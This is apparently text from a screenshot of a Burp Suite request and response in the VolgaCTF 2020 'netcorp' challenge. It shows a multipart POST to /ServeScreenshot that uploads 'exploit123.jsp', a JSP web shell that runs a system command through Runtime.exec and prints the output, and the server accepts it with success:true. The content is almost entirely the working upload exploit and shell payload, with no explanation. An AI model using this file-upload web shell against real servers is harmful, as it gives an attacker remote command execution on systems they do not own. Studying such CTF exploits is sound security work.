 Send Cancel < ▼ > ▼ Target: http://netcorp.q.2020.volgactf.ru:7782 ?
Request
Raw Params Headers Hex
POST /ServeScreenshot HTTP/1.1
Host: netcorp.q.2020.volgactf.ru:7782
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------19620058449989999661934895489
Content-Length: 636
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------19620058449989999661934895489
Content-Disposition: form-data; name="filename"; filename="exploit123.jsp"
Content-Type: plain/text
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML>
<BODY>
<H3>JSP SHELL</H3>
<pre>
<%
Process p;
p = Runtime.getRuntime().exec("ls");
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
%>
</pre>
</BODY>
</HTML>
-----------------------------19620058449989999661934895489--
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: application/json;charset=ISO-8859-1
Date: Mon, 30 Mar 2020 05:53:09 GMT
Connection: close
Content-Length: 18
{'success':'true'}